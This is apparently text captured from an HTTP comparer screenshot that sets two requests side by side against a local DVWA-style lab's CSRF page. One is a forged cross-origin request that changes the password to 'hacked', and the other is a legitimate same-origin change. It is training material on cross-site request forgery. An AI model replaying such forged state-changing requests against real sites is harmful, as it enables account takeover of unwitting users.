 Word compare of #2 and #3 (9 differences)
Length: 501
Text
Hex
GET /vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://localhost:9000
Connection: close
Referer: http://localhost:9000/
Cookie: language=en; PHPSESSID=vdihrvbp9qoab0crqb97orddg7; security=low
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Length: 633
Text
Hex
GET /vulnerabilities/csrf/?password_new=grootsecu&password_conf=grootsecu&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/vulnerabilities/csrf/
Cookie: language=en; PHPSESSID=vdihrvbp9qoab0crqb97orddg7; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Key: Modified Deleted Added
Sync views